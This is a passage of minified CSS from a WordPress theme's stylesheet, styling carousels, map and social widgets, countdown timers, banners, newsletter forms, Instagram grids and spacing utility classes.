.owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../../themes/ogami/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.wpb_gmaps_widget.wpb_content_element{margin:0}.widget-googlemap{position:relative}.widget-googlemap .apus-google-map{z-index:1}.widget-googlemap .map-content{position:absolute;top:0;left:0;width:100%;height:100%}.widget-googlemap .content-info{position:relative;z-index:9;background:rgba(17,17,17,.8);padding:30px}@media (min-width:1024px){.widget-googlemap .content-info{padding:65px 65px 40px}}.widget-googlemap .description{margin:0 0 35px}.widget-googlemap .info-wrapper{margin:0 0 40px}.widget-googlemap .info-wrapper:nth-child(2n){font-weight:400}.widget-googlemap .info-wrapper .icon{width:70px;height:70px;line-height:76px;text-align:center;border:2px dashed #3f4143;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;float:left;margin-right:20px}.rtl .widget-googlemap .info-wrapper .icon{float:right}.rtl .widget-googlemap .info-wrapper .icon{margin-left:20px;margin-right:inherit}.widget-googlemap .info-wrapper .icon i{font-size:28px}.widget-googlemap .info-wrapper .des{color:#fff;overflow:hidden;margin:6px 0 0}.widget-googlemap .info-top{border-bottom:2px dashed #414445;overflow:hidden}.widget-googlemap .info-bottom{margin:40px 0}.widget-googlemap .info-bottom a{display:inline-block;text-align:center;line-height:42px;width:42px;height:42px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#101416;background:#3f4143}.widget-googlemap .info-bottom a:hover,.widget-googlemap .info-bottom a:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#0e1113}.widget-googlemap .info-bottom a+a{margin-left:12px}.rtl .widget-googlemap .info-bottom a+a{margin-right:12px;margin-left:inherit}.widget-social .title{font-size:14px;padding-right:25px;color:#191919;margin:0}.rtl .widget-social .title{padding-left:25px;padding-right:inherit}.widget-social>*{display:inline-block;vertical-align:middle}.widget-social .social{padding:0;list-style:none;margin:0}.widget-social .social>li{padding:0;display:inline-block;margin-right:12px}.rtl .widget-social .social>li{margin-left:12px;margin-right:inherit}.widget-social .social>li:last-child{margin:0}.widget-social .social a{font-size:14px;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;color:#252525;background:#eaeff4;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}@media (min-width:768px){.widget-social .social a{width:40px;height:40px;line-height:40px;font-size:16px}}.widget-social .social a:hover,.widget-social .social a:focus{color:#fff!important;background:#88c74a;border-color:#88c74a}.widget-social.left{text-align:left}.rtl .widget-social.left{text-align:right}.widget-social.right{text-align:right}.rtl .widget-social.right{text-align:left}.widget-social.center{text-align:center}.widget-social.st_small .social a{width:auto;height:auto;line-height:inherit;background:transparent;color:#252525;font-size:14px}.widget-social.st_small .social a:hover,.widget-social.st_small .social a:focus{color:#88c74a!important}@media (min-width:1200px){.widget-social.st_small .social>li{margin-right:20px}.rtl .widget-social.st_small .social>li{margin-left:20px;margin-right:inherit}.widget-social.st_small .social>li:last-child{margin-right:0}.rtl .widget-social.st_small .social>li:last-child{margin-left:0;margin-right:inherit}}.phone_header{font-size:22px;line-height:1;font-family:"Cera Pro Medium";color:#252525}.phone_header img{margin:0 10px 0 0;vertical-align:middle}.rtl .phone_header img{margin:0 0 0 10px}.contact-us{text-align:center}.contact-us .title{margin:0 0 10px;font-size:26px}@media (min-width:1200px){.contact-us .title{font-size:36px}}.contact-us .des{margin-bottom:20px}@media (min-width:1200px){.contact-us .des{margin-bottom:50px}}.contact-us .form-control{margin-bottom:20px}@media (min-width:1200px){.contact-us .form-control{margin-bottom:30px}}.contact-us textarea{height:150px;resize:none}.widget-process{padding-top:35px}.widget-process .title{color:#88c74a;margin:0;font-size:14px}.widget-process .des{font-size:18px;font-family:"Cera Pro Bold";color:#fff;font-weight:400}@media (min-width:1200px){.widget-process .des{font-size:20px}}.widget-process .top-img{margin-bottom:12px}@media (min-width:1200px){.widget-process .top-img{margin-bottom:20px}}.widget-process .proces-item{position:relative}.widget-process .proces-item .line-space{position:absolute;width:190px;height:35px;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:100%}.widget-process .proces-item:last-child .line-space{display:none}.language-wrapper{font-size:12px;display:inline-block;position:relative}.language-wrapper:before{content:'';position:absolute;top:100%;left:0;width:100%;height:5px}.language-wrapper .selected .language-current>img{margin:0 10px 0 0;vertical-align:sub}.rtl .language-wrapper .selected .language-current>img{margin:0 0 0 10px}.language-wrapper .selected .language-current>i{margin-left:10px}.rtl .language-wrapper .selected .language-current>i{margin-right:10px;margin-left:inherit}.language-wrapper .dropdown-menu{background:#fff;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);font-size:12px;margin-top:5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:13px 18px;min-width:130px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden}.language-wrapper:hover .dropdown-menu{visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;filter:alpha(opacity=100)}.language-wrapper .list-language{list-style:none;padding:0;margin:0}.language-wrapper .list-language li{margin-bottom:10px}.language-wrapper .list-language li:last-child{margin-bottom:0}.language-wrapper .list-language a:hover,.language-wrapper .list-language a:focus{color:#88c74a}.language-wrapper .list-language img{margin-right:6px;margin-bottom:0}.rtl .language-wrapper .list-language img{margin-left:6px;margin-right:inherit}.top-info{line-height:1.4}.top-info .item{display:inline-block;vertical-align:middle;padding-right:18px;margin-right:18px;border-right:1px solid #ededed}.top-info .item i{margin-right:5px}.rtl .top-info .item i{margin-left:5px;margin-right:inherit}.rtl .top-info .item{padding-left:18px;padding-right:inherit}.rtl .top-info .item{margin-left:18px;margin-right:inherit}.rtl .top-info .item{border-left:1px solid #ededed;border-right:inherit}.top-info .item:last-child{margin:0;padding:0;border:0}.social-link{display:inline-block;margin:0 5px;padding:0}.social-link li{display:inline-block;margin:0 5px}.social-link li a{background:#f4f4f4 none repeat scroll 0 0;border-radius:100%;color:#636363;display:inline-block;height:40px;line-height:38px;text-align:center;width:40px;border:1px solid #ededed}.social-link.lighten li a{background:transparent none repeat scroll 0 0;border:1px solid #fff;color:#fff}.widget-gallery .image{position:relative}.widget-gallery .image:before{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;position:absolute;top:0;left:0;background:#88c74a;opacity:0;filter:alpha(opacity=0);z-index:2}.widget-gallery .image .content-cover{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);position:absolute;text-align:center;width:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.widget-gallery .image:hover:before{opacity:.9;filter:alpha(opacity=90)}.widget-gallery .image:hover .content-cover{opacity:1;filter:alpha(opacity=100)}.widget-gallery .popup-image-gallery{width:60px;height:60px;line-height:60px;display:inline-block;text-align:center;background:#fff;font-size:24px;color:#88c74a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.widget-gallery .popup-image-gallery:hover,.widget-gallery .popup-image-gallery:active{color:#88c74a;background:#e6e6e6}.widget-gallery .title{font-size:24px;font-size:"Cera Pro Medium";margin:0;color:#fff}.widget-gallery .description{color:#e0dede;font-size:12px;margin-bottom:20px}.widget-gallery .gutter-default{margin-left:0;margin-right:0}.widget-gallery .gutter-default>div{padding-right:0;padding-left:0}.widget-gallery.gutter30 .title{font-size:18px;font-family:"Cera Pro Medium"}.widget-gallery.gutter30 .image{margin-bottom:30px}.widget-gallery.gutter30 .description{margin-bottom:10px}.widget-gallery.gutter30 .gutter-default{margin-left:-15px;margin-right:-15px}.widget-gallery.gutter30 .gutter-default>div{padding-right:15px;padding-left:15px}.widget-features-box .slick-slide img{display:inline-block}.widget-features-box .title{margin:0;font-size:16px}.widget-features-box.style1{background:#fff;padding:8px;-webkit-box-shadow:0 11px 59px 0 rgba(53,78,84,.06);box-shadow:0 11px 59px 0 rgba(53,78,84,.06)}@media (min-width:1200px){.widget-features-box.style1{padding:20px 10px}}.widget-features-box.style1 .item-inner{position:relative}.widget-features-box.style1 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style1 .item-inner:before{left:0;right:auto}.widget-features-box.style1 .item:last-child .item-inner:before{display:none}.widget-features-box.style1 .features-box-image{margin-bottom:8px}.widget-features-box.style2 .features-box-content{font-size:16px;line-height:24px}.widget-features-box.style2 .title{margin:0 0 6px;line-height:1}.widget-features-box.style2 .features-box-content{overflow:hidden}.widget-features-box.style2.right .features-box-image{float:right;padding-left:15px}@media (min-width:1200px){.widget-features-box.style2.right .features-box-image{padding-left:25px}}.widget-features-box.style2.left .features-box-image{float:left;padding-right:15px}@media (min-width:1200px){.widget-features-box.style2.left .features-box-image{padding-right:25px}}.widget-features-box.style3{border:1px solid #ededed}.widget-features-box.style3 .list-vertical{margin:0}.widget-features-box.style3 .list-vertical .item{margin-bottom:0;border-bottom:1px solid #ededed}.widget-features-box.style3 .list-vertical .item:last-child{border-bottom:0}.widget-features-box.style3 .item{padding:10px}@media (min-width:768px){.widget-features-box.style3 .item{padding:30px}}.widget-features-box.style3 .item .item-inner{display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;align-items:center;-webkit-align-items:center}.widget-features-box.style3 .features-box-content{width:calc(100% - 45px)}.widget-features-box.style3 .features-box-image{padding-right:10px;width:45px}@media (min-width:768px){.widget-features-box.style3 .features-box-image{padding-right:18px}}.widget-features-box.style4{background:#fff;padding:8px;border:1px solid #ededed;line-height:1.3;overflow:hidden}@media (min-width:1200px){.widget-features-box.style4{padding:25px 10px}}.widget-features-box.style4 .slick-list{overflow:visible}.widget-features-box.style4 .item-inner{position:relative}.widget-features-box.style4 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style4 .item-inner:before{left:0;right:auto}.widget-features-box.style4 .item:last-child .item-inner:before{display:none}.widget-features-box.style4 .features-box-image{margin-bottom:12px}.widget-features-box .list-vertical .item{margin-bottom:20px}@media (min-width:1200px){.widget-features-box .list-vertical .item{margin-bottom:40px}}.widget-features-box .list-vertical .item:last-child{margin-bottom:0}.apus-countdown .times{font-size:12px;font-size:"Cera Pro Medium";text-transform:uppercase}.apus-countdown .times>div{line-height:1;text-align:center;padding:8px;display:inline-block;margin-right:10px;border:2px solid #ededed;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px}.rtl .apus-countdown .times>div{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.apus-countdown .times>div{padding:10px 12px 12px;margin-right:20px}.rtl .apus-countdown .times>div{margin-left:20px;margin-right:inherit}}.apus-countdown .times>div>span{color:#88c74a;display:block;font-size:20px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown .times>div>span{font-size:30px}}.apus-countdown-dark .times{font-size:11px;font-size:"Cera Pro Medium";text-transform:uppercase;text-align:center}.apus-countdown-dark .times>div{line-height:1;text-align:center;padding:5px;display:inline-block;margin:0 2px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;background:#eaeff4}@media (min-width:1200px){.apus-countdown-dark .times>div{padding:10px}}.apus-countdown-dark .times>div>span{color:#88c74a;display:block;font-size:18px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown-dark .times>div>span{font-size:24px}}.widget-countdown .price{font-size:18px}.widget-countdown .price strong{font-family:"Cera Pro Bold";font-size:20px}@media (min-width:1200px){.widget-countdown .price strong{font-size:30px}}.widget-countdown .title{font-size:30px;margin:0 0 10px}@media (min-width:1200px){.widget-countdown .title{font-size:44px}}.widget-countdown .des{margin-bottom:10px;line-height:1.6}@media (min-width:1200px){.widget-countdown .des{margin-bottom:30px}}.widget-countdown.style2 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.widget-countdown.style3 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:60px}@media (min-width:1200px){.widget-countdown.style3 .apus-countdown .times>div{min-width:79px}.widget-countdown.style3 .apus-countdown .times>div span{margin:4px 0}}.widget-countdown.style3 .title{position:relative;padding-bottom:5px}.widget-countdown.style3 .title:before{content:'';width:60px;height:3px;background:#88c74a;position:absolute;top:100%;left:0}.rtl .widget-countdown.style3 .title:before{right:0;left:auto}.widget-countdown .url-bottom{margin-top:10px}@media (min-width:1200px){.widget-countdown .url-bottom{margin-top:35px}}.widget-countdown .btn,.widget-countdown .viewmore-products-btn{border-width:2px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.widget-banner{overflow:hidden}.widget-banner .btn,.widget-banner .viewmore-products-btn{border-width:2px}.widget-banner .image-wrapper img{width:auto}.widget-banner .banner-content img{margin:0}.widget-banner .flex-top .banner-image{margin-top:10px}@media (min-width:1200px){.widget-banner .flex-top .banner-image{margin-top:25px}}.widget-banner .flex-top .banner-content{margin-top:20px}@media (min-width:1200px){.widget-banner .flex-top .banner-content{margin-top:45px}}.widget-banner.style1 .inner{position:relative;height:200px}.widget-banner.style1 .banner-image img{max-height:150px}@media (min-width:1200px){.widget-banner.style1 .inner{height:450px}.widget-banner.style1 .banner-image img{max-height:300px}}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{position:absolute;bottom:0;left:50%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;padding:8px 25px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{font-size:16px}}.widget-banner.style1:hover .btn,.widget-banner.style1:hover .viewmore-products-btn{bottom:30px;opacity:1;filter:alpha(opacity=100)}.widget-banner.style2{background-color:#88c74a}.widget-banner.style2 .inner{height:150px}.widget-banner.style2 .banner-image img{max-height:180px}@media (min-width:1200px){.widget-banner.style2 .inner{height:235px}.widget-banner.style2 .banner-image img{max-height:200px}}.widget-banner.style2 .banner-content{font-size:20px;color:#252525;line-height:1.3}.widget-banner.style2 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style2 .banner-content{font-size:30px}}.widget-banner.style3{background-color:#88c74a}.widget-banner.style3 .inner{height:200px}.widget-banner.style3 .banner-image img{max-height:180px}.widget-banner.style3 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style3 .link-bottom{padding-top:15px}}@media (min-width:1200px){.widget-banner.style3 .inner{height:286px}.widget-banner.style3 .banner-image img{max-height:250px}}.widget-banner.style3 .banner-content{font-size:20px;color:#252525;line-height:1.2}.widget-banner.style3 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style3 .banner-content{font-size:30px}}.widget-banner.style4{background-color:#88c74a}.widget-banner.style4 .inner{height:120px}.widget-banner.style4 .banner-image img{max-height:100px}.widget-banner.style4 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style4 .inner{height:180px}.widget-banner.style4 .banner-image img{max-height:150px}}.widget-banner.style4 .banner-content{font-size:18px;color:#252525;line-height:1.2}.widget-banner.style4 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style4 .banner-content{font-size:24px}}.widget-banner.style4 .btn,.widget-banner.style4 .viewmore-products-btn{font-size:12px;padding:6px 25px}.widget-testimonials{text-align:center;border:1px solid #ededed;padding:10px 5px}@media (min-width:1200px){.widget-testimonials{padding:15px}}.widget-testimonials img{display:inline-block!important}.widget-testimonials .avarta img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:80px}@media (min-width:1200px){.widget-testimonials .avarta img{width:118px}}.widget-testimonials .name-client{margin:10px 0 0;font-size:16px}@media (min-width:1200px){.widget-testimonials .name-client{margin:20px 0 0}}.widget-testimonials .description{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .description{margin:25px 0 0}}.widget-testimonials .rating{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .rating{margin:20px 0 0}}.widget-nav-menu .widget-title{font-size:16px;margin:0 0 10px}@media (min-width:1200px){.widget-nav-menu .widget-title{margin-bottom:20px}}.widget-nav-menu .menu li{margin:0 0 7px}.widget-nav-menu .menu li:last-child{margin:0}.widget-action-box{padding:20px 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}@media (min-width:1870px){.widget-action-box{padding:64px 0}.widget-action-box .action-inner{padding:25px}}.widget-action-box .action-inner{width:50%;float:right}.rtl .widget-action-box .action-inner{float:left}.widget-action-box .title{margin:0 0 8px;font-size:24px;font-family:"Cera Pro Medium"}.widget-action-box .description{margin:0 0 30px}.widget-action-box:hover{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.15);box-shadow:0 15px 10px -10px rgba(0,0,0,.15)}.widget-action-box.style2{padding:0}.widget-action-box.style2:hover{-webkit-box-shadow:5px 5px 5px 0 rgba(0,0,0,.2);box-shadow:5px 5px 5px 0 rgba(0,0,0,.2)}.widget-action-box.style2 .box-img{text-align:center}.widget-action-box.style2 .action-v2{padding:15px 0 40px;display:table;width:100%}.widget-action-box.style2 .action-v2>div{display:table-cell;vertical-align:middle;float:none}.widget-mailchimp.st_white,.widget-mailchimp.st_white .title{color:#fff}.widget-mailchimp.st_white input{color:#fff;background:rgba(255,255,255,.2);border-color:rgba(255,255,255,.2)}.widget-mailchimp.st_white input::-webkit-input-placeholder{color:#fff}.widget-mailchimp.st_white input::-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:-ms-input-placeholder{color:#fff}.widget-mailchimp.st_white input:-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:focus{color:#fff;border-color:#fff}.widget-mailchimp.default .btn,.widget-mailchimp.default .viewmore-products-btn{background-color:#88c74a;border-color:#88c74a;color:#fff}.widget-mailchimp.default .btn:hover,.widget-mailchimp.default .viewmore-products-btn:hover,.widget-mailchimp.default .btn:focus,.widget-mailchimp.default .viewmore-products-btn:focus{color:#fff;background:#7bbd3a;border-color:#7bbd3a}.widget-mailchimp.default input{color:#252525;background:#eaeff4;border-color:#eaeff4}.widget-mailchimp.default input::-webkit-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input::-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-ms-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:focus{color:#252525;border-color:#eaeff4}.widget-mailchimp .title{margin:0;font-size:22px}.widget-mailchimp .des{font-size:16px;font-family:"Cera Pro Medium"}.widget-mailchimp .form-control{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px;border-right:0}.rtl .widget-mailchimp .form-control{border-left:0;border-right:inherit}.widget-mailchimp .btn,.widget-mailchimp .viewmore-products-btn{margin:0;border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 0;-o-border-radius:0 50px 50px 0}@media (min-width:1200px){.widget-mailchimp form{max-width:400px;float:right}.rtl .widget-mailchimp form{float:left}}.instagram-pics{margin-left:0;margin-right:0}.instagram-pics>div{padding-left:0;padding-right:0;float:left}.rtl .instagram-pics>div{float:right}.instagram-pics .col-xs-cus-5{width:25%}@media (min-width:768px){.instagram-pics .col-xs-cus-5{width:20%}}.item-instagram{position:relative}.item-instagram .like-comments{position:absolute;z-index:9;top:50%;text-align:center;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-size:16px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0)}.item-instagram .like-comments i{margin-right:5px}.rtl .item-instagram .like-comments i{margin-left:5px;margin-right:inherit}.item-instagram .like-comments>span+span{margin-left:30px}.rtl .item-instagram .like-comments>span+span{margin-right:30px;margin-left:inherit}.item-instagram a{display:block;position:relative}.item-instagram a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);z-index:9;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.item-instagram a:active:before,.item-instagram a:hover:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover a:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover .like-comments{opacity:1;filter:alpha(opacity=100)}.widget-instagram.style_large .widget-title{text-align:center;font-size:32px}@media (min-width:1200px){.widget-instagram.style_large .instagram-pics{margin-left:-15px;margin-right:-15px}.widget-instagram.style_large .instagram-pics>div{padding-left:15px;padding-right:15px}}.widget-instagram.style_small .instagram-pics{margin-left:-4px;margin-right:-4px}.widget-instagram.style_small .instagram-pics>div{padding-left:4px;padding-right:4px}.widget-instagram.style_small .instagram-pics a{margin-bottom:8px}.widget-brand{text-align:center;padding:15px 10px}.widget-brand.dark{background:#f5f5f5}.widget-brand .slick-slide img{display:inline-block;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget-brand:hover img{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.widget-brand:hover img:hover,.widget-brand:hover img:focus{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (min-width:1200px){.widget-brand{padding:30px}}.widget-brand.default{border:1px solid #ededed}.no-space{margin:0!important}.no-space>.apus-container>.vc_fluid{padding:0}.no-space .row{margin:0}.no-space .row>[class*="col"]{padding:0}.space-45{margin-bottom:45px}.no-margin .widget{margin-bottom:0}@media (max-width:1199px){.bg-hidden-md{background-image:none!important}}@media (max-width:991px){.bg-hidden-sm{background-image:none!important}.bg-hidden-sm>.vc_column-inner{background-image:none!important}}@media (min-width:992px){.space-padding-lr-100{padding-left:100px;padding-right:100px}.space-padding-lr-80{padding-left:80px;padding-right:80px}.space-rl-50{padding-left:50px;padding-right:50px}.space-l-65{padding-left:65px}.top-170{margin-top:-170px}.left-100{margin-left:-100px}.space-left-45{padding-left:45px}.right-30{padding-right:30px}.rtl .right-30{padding-left:30px;padding-right:inherit}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-45{padding-left:45px;padding-right:45px}.padding-lr-55{padding-left:55px;padding-right:55px}.padding-lr-25{padding-left:25px;padding-right:25px}.space-border .row{margin:0}.space-border .row>[class*="col"]{border-right:1px solid #ededed}.rtl .space-border .row>[class*="col"]{border-left:1px solid #ededed;border-right:inherit}.space-border .row>[class*="col"]:last-child{border:none}}@media (min-width:1200px){.padding-lr-15{padding-left:15px;padding-right:15px}}.flow-hidden{overflow:hidden}.skew-light{position:relative}.skew-light:before{content:'';background:rgba(255,255,255,.2);width:100%;height:100%;position:absolute;top:0;left:0;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-right{position:relative;background:#88c74a}.skew-theme-right>*{position:relative;z-index:2}.skew-theme-right:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;left:60px;z-index:1;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-left{position:relative;background:#88c74a}.skew-theme-left>*{position:relative;z-index:2}.skew-theme-left:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;right:60px;z-index:1;-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);transform:skewX(-20deg)}.flow-theme-top-bottom-right:before{height:calc(100% + 172px);top:-110px}.flow-theme-top-bottom-right:after{content:'';position:absolute;width:100%;height:100%;z-index:1;background:#88c74a;right:10%;top:-110px;height:calc(100% + 172px);width:500%}.style-white{color:#fff!important}.style-white .widget-title{color:#fff!important}.border-top-theme{border-top:3px solid #88c74a}.font-size-36{font-size:36px!important}.font-size-30{font-size:30px!important}.space-left-8{margin-left:8px}.rtl .space-left-8{margin-right:8px;margin-left:inherit}.text-upper{text-transform:uppercase!important}.space-10{margin-bottom:10px!important}.space-15{margin-bottom:15px!important}.space-20{margin-bottom:20px!important}.space-25{margin-bottom:25px!important}.space-30{margin-bottom:15px!important}@media (min-width:768px){.space-30{margin-bottom:30px!important}}.space-50{margin-bottom:50px!important}.space-padding-35{padding:35px 0!important}.space-padding-tb-90{padding-top:90px!important;padding-bottom:90px!important}.space-padding-tb-55{padding-top:55px!important;padding-bottom:55px!important}.space-top-0{margin-top:0}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-static{position:static!important}.hr{border-top:1px solid #ededed;min-height:1px;width:100%}.no-float{float:none!important}.no-padding-left{padding-left:0}.rtl .no-padding-left{padding-right:0;padding-left:inherit}.no-padding-right{padding-right:0}.rtl .no-padding-right{padding-left:0;padding-right:inherit}@media (min-width:1024px){.padding-lr-35{padding-left:35px;padding-right:35px}}@media (min-width:1200px){.gutter-50{margin-left:-25px;margin-right:-25px}.gutter-50 .vc_column_container>.vc_column-inner{padding-left:25px;padding-right:25px}.gutter-50 .vc_row,.gutter-50 .row{margin-left:-25px;margin-right:-25px}}.text-theme{color:#88c74a!important}.bg-theme{background:#88c74a}.border-theme{border-color:#88c74a}.radius-3x{border-radius:3px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;-ms-border-radius:3px!important;-o-border-radius:3px!important}.radius-50{border-radius:50px!important;-webkit-border-radius:50px!important;-moz-border-radius:50px!important;-ms-border-radius:50px!important;-o-border-radius:50px!important}.deleted_wpb_single_image{position:relative;overflow:hidden}.deleted_wpb_single_image:before{position:absolute;z-index:2;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;background:#88c74a;opacity:0;filter:alpha(opacity=0);top:0;left:0}.deleted_wpb_single_image:after{position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;content:'';top:30px;left:30px;right:30px;bottom:30px;border:1px solid 